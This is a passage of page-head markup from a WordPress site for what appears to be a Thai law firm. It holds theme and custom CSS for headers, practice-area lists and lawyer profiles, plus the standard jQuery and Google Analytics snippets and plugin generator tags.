.gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle__mobile ul.menu{line-height:80px;}.gt3_header_builder__section--middle__mobile a:hover,.gt3_header_builder__section--middle__mobile .menu-item.active_item > a,.gt3_header_builder__section--middle__mobile .current-menu-item a,.gt3_header_builder__section--middle__mobile .current-menu-ancestor > a,.gt3_header_builder__section--middle__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--middle__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom__mobile .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom__mobile ul.menu{line-height:80px;}.gt3_header_builder__section--bottom__mobile a:hover,.gt3_header_builder__section--bottom__mobile .menu-item.active_item > a,.gt3_header_builder__section--bottom__mobile .current-menu-item a,.gt3_header_builder__section--bottom__mobile .current-menu-ancestor > a,.gt3_header_builder__section--bottom__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.sticky_header .gt3_header_builder__section--middle,.sticky_header .gt3_header_builder__section--middle__tablet,.sticky_header .gt3_header_builder__section--middle__mobile{background-color:rgba(255,255,255,0.95);color:#051c2c;}.sticky_header .gt3_header_builder__section--middle a:hover,.sticky_header .gt3_header_builder__section--middle ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#1d40ca;}.sticky_header .gt3_header_builder__section--middle .gt3_header_builder__section-container{height:80px;}.sticky_header .gt3_header_builder__section--middle ul.menu{line-height:80px;}.sticky_header .gt3_header_builder__section--bottom,.sticky_header .gt3_header_builder__section--bottom__tablet,.sticky_header .gt3_header_builder__section--bottom__mobile{background-color:rgba(25,26,28,1);color:#ffffff;}.sticky_header .gt3_header_builder__section--bottom a:hover,.sticky_header .gt3_header_builder__section--bottom ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:80px;}.sticky_header .gt3_header_builder__section--bottom ul.menu{line-height:80px;}div.gt3-single-product-sticky .gt3_thumb_grid,div.gt3-single-product-sticky .woocommerce-product-gallery:nth-child(1),div.gt3-single-product-sticky .gt3-single-content-wrapper{margin-top: 190px;}div.gt3-single-product-sticky{margin-top: -190px;}
</style>

<script type="text/javascript" src="https://laathailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>






<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-182948779-2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["laathailand.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-182948779-2", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->

<link rel="https://api.w.org/" href="https://laathailand.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laathailand.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.logo_container img {
    max-height: 50px;
    width: auto;
}
.gt3_preloader img {
    max-height: 50px;
    width: auto;
}
.main_wrapper {
    margin: 0;
}
#rev_slider_2_1_wrapper .zeus.tparrows, #rev_slider_2_1_wrapper .zeus .tp-arr-imgholder {
    border-radius: 0;
}
.copyright p:nth-of-type(2) {
margin: 15px 0 0 0;
}
.copyright p:nth-of-type(2) span {
opacity: 0.25;
}
.copyright p:nth-of-type(2) a {
font-size: 12px;
color: #ffffff;
opacity: 0.25;
}
.copyright p:nth-of-type(2) a:hover {
color: #ffffff;
opacity: 1;
}
.copyright .span12 {
    float: none;
    text-align: center;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title, .wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 22px!important;
    line-height: 28px!important;
    color: #051c2c!important;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title a:hover {
    color: #042c7b !important;
}
#recent-posts-home-carousel .wppsac-post-carousel .wppsac-post-content a.wppsac-readmorebtn {
    background-color: rgb(255,255,255)!important;
    font-family: Roboto;
    text-transform: none;
    height: auto;
    width: auto;
    color: rgb(29, 64, 202)!important;
    text-decoration: none;
    white-space: nowrap;
    min-height: 0px;
    min-width: 0px;
    max-height: none;
    max-width: none;
    text-align: left;
    line-height: 22px;
    letter-spacing: 0px;
    font-weight: 700;
    font-size: 15px;
    padding: 13px 28px;
    transform-origin: 50% 50%;
    opacity: 1;
    transform: translate(0px, 0px);
    visibility: visible;
    border-width: 2px;
    border-radius: 0px;
  border: 2px solid currentColor;
}
#recent-posts-home-carousel .wppsac-post-carousel .wppsac-post-content a.wppsac-readmorebtn:hover {
    color: rgb(255,255,255)!important;
    background-color: rgb(29, 64, 202)!important;
}
#recent-posts-home-carousel .wppsac-post-carousel a.wppsac-readmorebtn:after {
    content: "\f105";
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    height: auto;
    margin-left: 11px;
    font-weight: normal;
    font-family: Theme_icon;
    font-style: normal;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a {
    background-color: transparent!important;
    font-family: Roboto;
    text-transform: none;
    height: auto;
    width: auto;
    color: #fff!important;
    text-decoration: none;
    white-space: nowrap;
    min-height: 0px;
    min-width: 0px;
    max-height: none;
    max-width: none;
    text-align: left;
    line-height: 22px;
    letter-spacing: 0px;
    font-weight: 700;
    font-size: 15px;
    padding: 13px 28px;
    transform-origin: 50% 50%;
    opacity: 1;
    transform: translate(0px, 0px);
    visibility: visible;
    border-width: 2px;
    border-radius: 0px;
  border: 2px solid currentColor;
  float:unset;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a:hover {
    color: rgb(255,255,255)!important;
    background-color: rgb(29, 64, 202)!important;
    border: 2px solid rgb(29, 64, 202)!important;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a:after {
    content: "\f105";
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    height: auto;
    margin-left: 11px;
    font-weight: normal;
    font-family: Theme_icon;
    font-style: normal;
      background: none;
}
#trending-topics-home .blog_item_description .gt3_module_button_list {
    float: none!important;
    clear: none;
    text-align: center;
    display: block;
    padding: 20px 0 0 0;
}
#trending-topics-home .blog_item_description {
    text-align: center;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #trending-topics-home .slick-prev.gt3_modified.slick-arrow {
    left: -80px !important;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-next, #trending-topics-home .slick-next.gt3_modified.slick-arrow {
    right: -80px !important;
}
#trending-topics-home .listing_meta {
    text-align: center;
}
#trending-topics-home .listing_meta a, #trending-topics-home .listing_meta span:not(:last-of-type):after {
    color: #ffffff!important;
}
#trending-topics-home h3.blogpost_title {
    text-align: center;
}
#trending-topics-home h3.blogpost_title a:hover {
  color:#fff!important;
}
#recent-posts-home-carousel .wppsac-sub-content {
    padding-bottom: 25px;
}
#recent-posts-home-carousel ul.slick-dots {
    display: none;
}
.slick-arrow:not(.gt3_modified).slick-next:after {
    right: unset;
    border-left: none;
}
.slick-arrow:not(.gt3_modified).slick-prev:after {
    left: unset;
    border-right: none;
}
.gt3-page-title {
    height: 440px!important;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: center center;
    padding-top: 100px!important;
}
.elementor-element-225067d .blog_content > h3 {
    font-size: 28px;
    margin: 0 0 30px 0;
    letter-spacing: -1px;
}
.elementor-element-7dd7eeb {
    color: #ffffff;
}
.elementor-element-7dd7eeb input[type="date"], .elementor-element-7dd7eeb input[type="email"], .elementor-element-7dd7eeb input[type="number"], .elementor-element-7dd7eeb input[type="password"], .elementor-element-7dd7eeb input[type="search"], .elementor-element-7dd7eeb input[type="tel"], .elementor-element-7dd7eeb input[type="text"], .elementor-element-7dd7eeb input[type="url"], .elementor-element-7dd7eeb select, .elementor-element-7dd7eeb textarea, .elementor-element-7dd7eeb .select2-search--dropdown .select2-search__field {
    border-color: rgba(255,255,255, 0.1);
    color: #ffffff;
}
.gt3_recent_posts_taxonomy {
    display: none;
}
.elementor-element-7dd7eeb input[type="submit"] {
    border-color: #ffffff; color: #ffffff;
}
.tp-bullets {
    height: unset!important; transform: translate(-40px, -115px);
}
.tp-bullet {
    position: initial!important;
    margin: 0 0 10px 0;
}
.legal-footer-logo a img {
    height: 70px!important;
    width: auto!important;
    max-width: unset!important;
}
body.blog .blog_post_preview {
    margin-bottom: 15px;
    background: #f9f9f9;
    padding: 15px;
}
body.blog .blog_post_preview h2 {
    font-size: 28px;
    line-height: 34px;
}
body.home .gt3_header_builder__section--top .gt3_header_builder__section-container {
    background-color: rgba(5,28,44,1);
}
.gt3_header_builder__section--top .gt3_header_builder__section-container {
    background-color: rgba(5,28,44,0.5);
}
.gt3-page-title .container {
    vertical-align: bottom;
    padding: 0 0 50px 0;
}
rs-layer {
    width: 900px!important;
}
rs-layer, .gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title, .gt3-page-title__content .page_title_meta {
    text-shadow: 0 0 1px #051c2c, 0 0 2px #051c2c, 0 0 3px #051c2c, 0 0 1px #051c2c, 0 0 2px #051c2c, 0 0 3px #051c2c;
}
rs-layer h1, rs-layer p {
    color: #ffffff;
}
rs-layer h1, rs-layer p {
    margin: 0 0 15px 0;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_title, .gt3-page-title.gt3-page-title_horiz_align_center .gt3_breadcrumb, .gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title, .gt3-page-title.gt3-page-title_horiz_align_center .page_title_meta {
    text-align: center;
}
.gt3-page-title .page_title_meta {
    line-height: 1.5;
    padding-top: 15px;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
}
.gt3-page-title.gt3-page-title_horiz_align_center .gt3-page-title__content .page_sub_title {
    margin-left: auto;
    margin-right: auto;
    max-width: unset;
}
.gt3_recent_posts_taxonomy, .gt3_recent_posts_taxonomy a {
    font-size: 10px!important;
    line-height: 12px;
}
#back_to_top {
    color: #000000;
}
aside > .widget + .widget {
    margin-top: 25px;
}
h1, .elementor-widget-heading h1.elementor-heading-title {
    font-size: 50px;
    line-height: 60px;
    letter-spacing: -2px;
}
.gt3-page-title__content .page_sub_title {
        font-size: 15px;
    max-width: 100%;
}
.gt3-page-title .page_title + .page_sub_title div {
    padding-top: 10px;
    font-weight: 400;
}
.widget_media_image a img {
    width: 100%;
}
body.single.elementor-page .site_wrapper .main_wrapper > .container > .row > .content-container.span8 #main_content > *:not(.blog_post_preview):not(.elementor) {
    margin-right: 0;
    margin-left: 0;
}
.wpcf7 form .wpcf7-response-output {
    margin: 15px 0 15px 0;
    padding: 5px 40px;
    border: 2px solid;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #ff0000;
    background: #ff0000;
}
span.wpcf7-not-valid-tip {
    color: #ff0000;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #009900;
    background: #009900;
}
h3.practice-areas {
    font-size: 36px;
      margin: 0 0 18px 0!important;
}
body.practice ul.lcp_catlist {
    margin: 60px 0 0 0;
}
body.practice ul.lcp_catlist li:last-of-type {
    margin: 0;
}
.widget_media_image {
    margin: 15px 0 30px 0!important;
}
h3.related-articles {
  display:none;
    font-size: 24px;
      margin: 36px 0 18px 0!important;
}
h4.practice-areas {
font-size: 14px;
}
.main_wrapper {
    margin: 0;
}
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 50px 0 50px 0;
}
body.page-loaded .site_wrapper {
    margin: 50px 0 50px 0;
}
body.home.page-loaded .site_wrapper {
    margin: 40px 0 0 0;
}
body.practice ul.lcp_catlist li:before {
    display: none;
}
body.practice ul.lcp_catlist:empty {
    display: none;
}
body.practice ul.lcp_catlist li {
    padding: 20px!important;
    background: #f9f9f9;
    margin: 0 0 10px 0;
    display: inline-block;
}
body.practice ul.lcp_catlist li a {
    color: #051c2c;
}
body.practice ul.lcp_catlist li a:hover {
    color: #042c7b;
}
body.practice ul.lcp_catlist li a:nth-of-type(1) {
font-family: Libre Baskerville;
    font-weight: 700;
    font-size: 14px;
    margin: 0 0 2px 0;
    display: inline-block;
    line-height: 20px;
}
body.practice ul.lcp_catlist li .lcp_excerpt {
    font-size: 14px;
    line-height: 19px;
}
body.practice ul.lcp_catlist li a:nth-of-type(2) {
    float: right;
    display: inline-block;
    margin: 0 0 0 18px;
}
body.practice ul.lcp_catlist li a:last-of-type, .gt3_module_button_list a {
    border-style: solid;
    border-color: #1d40ca;
    background-color: transparent;
    display: inline-block;
    vertical-align: top;
    border-width: 1px;
    padding: 8px 18px 6px 18px;
    font-size: 13px;
    line-height: 1;
    font-weight: 700;
    color: #1d40ca!important;
    margin: 10px 0 0 0;
  float: left;
}
body.practice ul.lcp_catlist li a:last-of-type:hover, .gt3_module_button_list a:hover {
    background-color: #1d40ca;
    color: #ffffff!important;
}
body.practice ul.lcp_catlist li a:last-of-type:after, .gt3_module_button_list a:after {
  font-family: Theme_icon;
    content: "\f105";
    font-style: normal;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    height: 18px;
    width: auto;
    margin: 0 0 0 8px;
    font-weight: normal;
    position: static;
    background: unset;
    color: inherit;
      line-height: 18px;
}
.blog_item_description {
    margin-bottom: 5px;
}
.gt3_breadcrumb .gt3_pagination_delimiter {
    padding-left: 7px;
    padding-right: 7px;
}
body.lawyers .gt3_breadcrumb a:after, body.practice .gt3_breadcrumb a:after {
    content: "|";
    color: rgba(255,255,255,1);
    padding: 0 0 0 7px;
}
body.lawyers .gt3_breadcrumb .gt3_pagination_delimiter:before {
    content: "Our People";
    color: rgba(255,255,255,0.6);
    padding: 0 7px 0 0;
}
body.practice .gt3_breadcrumb .gt3_pagination_delimiter:before {
    content: "Practice";
    color: rgba(255,255,255,0.6);
    padding: 0 7px 0 0;
}
blockquote {
    padding: 25px 25px 25px 50px;
}
blockquote p {
    color: #042c7b;
}
.page-id-2294 .page_title:after {
    content: "Founding & Managing Partner";
    font-size: 22px;
    font-family: Libre Baskerville;
    font-weight: 400;
    letter-spacing: -0.25px;
    margin: 20px 0 10px 0;
    display: block;
}
.page-id-2627 .page_title:after, .page-id-2636 .page_title:after, .page-id-2638 .page_title:after {
    content: "Senior Counsel";
    font-size: 22px;
    font-family: Libre Baskerville;
    font-weight: 400;
    letter-spacing: -0.25px;
    margin: 20px 0 10px 0;
    display: block;
}
.legal-pullout {
    background: #f9f9f9;
    padding: 15px 25px 20px 25px;
}
.accreditation-pullout {
    background: #f9f9f9;
    padding: 15px 25px 20px 25px;
    font-style: italic;
    font-size: 85%;
    text-align: right;
    margin: 18px 0 0 0;
}
body.practice ul.lcp_catlist li a img {
    width: 100px;
}
.blog_post_preview .blog_content > ul {
    padding-bottom: 0;
    padding-left: 15px;
}
.search_form .search_text {
    background-color: #f1f1f1; color: #051c2c;
}
.search_form label {
    display: none;
}
.listing_meta {
    font-size: 11px!important;
    line-height: 13px!important;
}
.elementor-widget-gt3-core-blogboxed .blog_post_title, .gt3_related_posts_wrap .related_block_content .blog_post_title {
    font-size: 18px;
    line-height: 26px;font-weight: 700;
}
.single_prev_next_posts .gt3_post_navi:after {
    font-size: 18px;line-height: 26px;font-weight: 700;
}
.legal_footer_tags {
    margin: 0 0 30px 0;
}
#legal_footer_tags .tagcloud {
    overflow: hidden;
    margin: 0;
    padding-top: 0;text-align: center;
}
#legal_footer_tags h4 {
    display: none;
}
.tagcloud a {
    font-size: 10px !important;
    line-height: 10px!important;    font-weight: 600!important;
}
#legal_footer_tags .tagcloud a:not(:hover) {
    color: inherit;
    background: #f1f1f1;
    padding: 4px 4px;
    margin: 0 0 2px 0;
    width: fit-content;
}
#legal_footer_tags .tagcloud a:hover {
    padding: 4px 4px;
    margin: 0 0 2px 0;
}
body.home .legal_footer_tags {
    display: none;
}
aside.sidebar {
    background: #f9f9f9;
    padding: 15px; font-style: initial;
}
.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title {
    font-weight: 700!important;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 2px 0;
}
.widget_gt3_posts_list_widget .gt3_posts_list .recent_post__cont {
    font-size: 14px;
    line-height: 19px;
}
h4, .elementor-widget-heading h4.elementor-heading-title {
    font-family: 'Libre Baskerville';
}
.blog_content > h3 {
    font-size: 36px;
    margin: 0 0 30px 0;
    letter-spacing: -1px; line-height:40px;
}
.blog_content h4, #main_content > h4 {
    margin: 25px 0 5px 0!important;
}
.gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title, .gt3-page-title__content .page_title_meta {
    text-align: left!important;
    max-width: 900px!important; margin: unset!important;
}
.main-menu ul li ul.sub-menu li a {
    font-size: 14px;
    line-height: 18px;
}
body.lawyers div.profile-image {
    padding: 0 0 18px 18px;
    margin: 0;
    float: right;
    max-width: 175px;
    filter: grayscale(100%);
}
body.lawyers #main_content h4.practice-areas.lawyer-position {
    margin: 0!important;
}
body.lawyers h3.practice-areas {
    margin: 0 0 10px 0!important;
}
body.lawyers div.profile-image .ss-on-media-container {
    display: inherit!important;
}
#main_content ul li:before {
    margin-left: -15px;
}
#main_content ul li, #main_content ol li {
    padding: 0 0 6px 15px;
}
body.lawyers #main_content > h4, body.practice #main_content > h4, body.about #main_content > h4 {
    margin: 0 0 5px 0!important;
}
.content-container.span8 {
    margin: 0!important;
    padding: 0!important;
}
aside {
    margin-bottom: 0;
}
aside > .widget:last-child {
    margin: 0;
}
.sidebar .widget-title {
    display: none;
}
.gt3-page-title_wrapper {
    margin-bottom: 0!important;
}
.elementor-widget-google_maps iframe {
    height: 650px!important;
}
.elementor-widget-google_maps {
    margin: 0!important;
}
body.blog .blog_post_preview .blog_item_description {
    font-size: 13px;
    line-height: 16px;
}
body.blog .blog_post_preview h2 {
    font-size: 18px;
    line-height: 24px;
}
.wppsac-post-image-bg {
    display: none;
}
.blog_post_preview.format-standard .blog_content, .blog_post_preview.format-audio .blog_content, .blog_post_preview.format-link .blog_content, .blog_post_preview.format-quote .blog_content {
    padding: 0;
}
.blog_post_preview.format-standard-image .blog_post_media {
    float: right;
    max-width: 100px;
    display: inline-block;
    margin: 0 0 0 18px;
}
.pre_footer a.gt3_button_bottom {
    display: none;
}
.sidebar ul.gt3_posts_list.gt3_posts_list--type_post {
    margin-top: 25px;
}
.header_side_container div:nth-of-type(4) {
    display: none;
}
#trending-topics-home .gt3_blogsimple_header {
    display: none;
}
#trending-topics-home .blogpost_title, #trending-topics-home .blog_item_description {
	margin-left:0!important;
}
.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow, #recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #recent-posts-home-carousel .wppsac-post-carousel .slick-next, #trending-topics-home .slick-next.gt3_modified.slick-arrow, #trending-topics-home .slick-prev.gt3_modified.slick-arrow {
    border-radius: unset;
    width: 50px;
    height: 50px;
}
.pre_footer .span12 .span9 p {
    display: inline-block;
    font-size: 12px;
    margin: 0 20px 10px 0;
    line-height: 1.3333333333333;
}








@media only screen and (max-width: 600px) {
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 0!important;
    padding: 30px 15px;
    text-align: center;
}
rs-progress {
    display: none;
}
  rs-sbg {
background-position: 50% 0%!important;
}
rs-bullets {
    display: none!important;
}
rs-loop-wrap, rs-mask-wrap {
    width: 100%!important;
    text-align: center!important;
}
rs-layer-wrap {
    width: calc(100% - 20px)!important;
    left: unset!important;
    right: unset!important;
    padding: 0 10px 0 10px!important;
    top: 150px!important;
}
rs-layer {
    width: 100%!important;
    text-align: center!important; padding: 0 10px;
}
rs-mask-wrap:nth-of-type(1) rs-layer {
    top: unset!important;
    bottom: 30px!important;
}
rs-layer h1, rs-layer p {
    margin: 0 0 5px 0;
}
rs-layer-wrap rs-layer h1 {
    font-size: 24px!important;
    line-height: 30px!important;    letter-spacing: -1px;
}
rs-layer-wrap rs-layer p {
    font-size: 12px!important;
    line-height: 15px!important;
}
rs-layer-wrap a.rev-btn {
width: auto!important;
    display: inline-block;
    transform: scale(0.85)!important;
}
rs-layer.rs-layer {
    text-align: center!important;
    width: 100%!important;
}
rs-layer-wrap:nth-of-type(2) {
    top: unset!important;
    bottom: 70px!important;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #recent-posts-home-carousel .wppsac-post-carousel .slick-next {
display:none!important;
}
.copyright p:nth-of-type(1), .copyright p:nth-of-type(1) a {
    font-size: 11px;
    display: inline-block;
}
  .copyright p:nth-of-type(2) a {
    font-size: 10px;
    display: inline-block;
}
  .copyright p:nth-of-type(2) span {
    display: none;
}
h2, .elementor-widget-heading h2.elementor-heading-title {
    font-size: 32px!important;
    line-height: 42px!important;
    text-align: center;
}
h3, .elementor-widget-heading h3.elementor-heading-title {
    font-size: 24px!important;
    line-height: 30px!important;
}
h4, .elementor-widget-heading h4.elementor-heading-title {
    font-size: 18px!important;
    line-height: 26px!important;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title, .wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 24px!important;
    line-height: 28px!important;
    text-align: center;
}
#recent-posts-home-carousel .wppsac-sub-content {
    text-align: center;
}
.wppsac-post-carousel .wppsac-post-date {
    text-align: center;
}
.wppsac-post-content-position {
    text-align: center;
}
.elementor-element-8ff8246 {
    text-align: center;
}
.elementor-divider, .elementor-divider-separator {
    margin-left: inherit!important;
    text-align: center;
    margin: 0 auto!important;
}
.elementor-element-b86bf5f .elementor-widget-spacer, .elementor-element-5487e3f .elementor-widget-spacer, .elementor-element-f688819 .elementor-widget-spacer {
    display: none;
}
.elementor-element-aabcc5a {
    text-align: center;
}
form.wpcf7-form {
    text-align: center;
}
div.wpcf7 .ajax-loader {
    display: block;
    text-align: center;
    margin: 0 auto;
}
.pre_footer p, .pre_footer p span {
    text-align: center;
    display: block!important;
    margin: 0 auto 15px auto;
    width: 100%;
}
.gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title {
    text-align: center!important;
}
.gt3-page-title__content .page_title h1 {
    font-size: 24px !important;
    line-height: 30px !important;
}
.gt3-page-title__content .page_sub_title {
    font-size: 11px;
    line-height: 14px;
}
.gt3-page-title .container {
    vertical-align: bottom;
    padding: 0 0 20px 0;
}
.gt3-page-title {
    height: 250px!important;
    padding-top: 80px!important;
background-position: 60% 50%!important;
}
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 0!important;
    padding: 0 15px;
    text-align: center;
}
body.practice ul.lcp_catlist li .lcp_excerpt {
    font-size: 13px;
    line-height: 16px;
}
.widget_gt3_posts_list_widget {
    display: none;
}
#legal_footer_tags .tagcloud a:not(:hover) {
    padding: 3px 3px;
    margin: 0 0 1px 0;
}
#legal_footer_tags .tagcloud a:hover {
    padding: 3px 3px;
    margin: 0 0 1px 0;
}
.tagcloud a {
    font-size: 8px !important;
    line-height: 8px!important;
}
a.gt3_icon_link {
    margin: 0;
    display: block;
    text-align: center;
    width: inherit;
    max-width: unset;
}
.main_footer .copyright {
    padding: 0 0 40px 0!important;
}
.grecaptcha-badge {
    display: none;
    visibility: hidden;
}
.back_to_top_container {
    right: 5px;
    bottom: 5px;
}
#back_to_top {
    width: 40px;
    height: 40px;
}
.mobile_menu_container .main-menu ul li {
        line-height: 15px;
    font-size: 13px;
    padding: 0 0 4px 0!important;
}
.main-menu .mobile_switcher:before {
    right: 18px;
    bottom: calc(50% - 2px);
    width: 6px;
    height: 6px;
}
.main-menu .mobile_switcher.is-active:before {
    right: 18px;
    bottom: calc(50% - 0px);
}
.main-menu .mobile_switcher {
    top: -2px;
    right: 0;
    width: 23px;
    height: 23px;
}
.main-menu .mobile_switcher.is-active {
    right: 10px;
    top: 4px;
}
.sidebar-container {
    padding: 35px 0 0 0!important;
}
.widget_media_image {
    margin: 15px 0 0 0!important;
}
.mobile_menu_container .main-menu > ul > li > a {
    padding: inherit;
    font-size: inherit;
    line-height: inherit;
}
blockquote {
    padding: 25px 0 25px 0;
    font-size: 20px;
    line-height: 24px;
}
body.single .site_wrapper ul, body.practice .site_wrapper ul {
    text-align: left;
}
h2.blogpost_title {
    font-size: 28px!important;
    line-height: 32px!important;
  	color: #051c2c!important;
}
h2.blogpost_title:hover {
    color: #042c7b!important;
}
.blog_item_description {
    font-size: 13px;
    line-height: 17px;
}
.listing_meta {
    font-size: 11px!important;
    line-height: 13px!important;
}
.gt3-page-title .page_title_meta {
    text-align: center!important;
    font-size: 10px!important;
    line-height: 12px!important;
    font-weight: 500!important;
}
.gt3_related_posts_wrap .related_block_content .blog_post_title {
    font-size: 28px!important;
    line-height: 34px!important;
    text-align: center;
    font-weight: 400!important;
}
.elementor-1145 .elementor-element.elementor-element-ccb98f1 > .elementor-widget-container {
    text-align: center;
}
  body.lawyers div.profile-image {
    padding: 0 0 18px 0;
    margin: 0 auto;
    float: none;
    max-width: 175px;
    filter: grayscale(100%);
    text-align: center;
}
  .gt3_breadcrumb {
    font-size: 11px;
}
}

@media only screen and (min-width: 1200px) {
.main-menu ul li ul .menu-item > a {
    width: calc(100% - 30px);
    padding: 5px 15px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.114.0" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
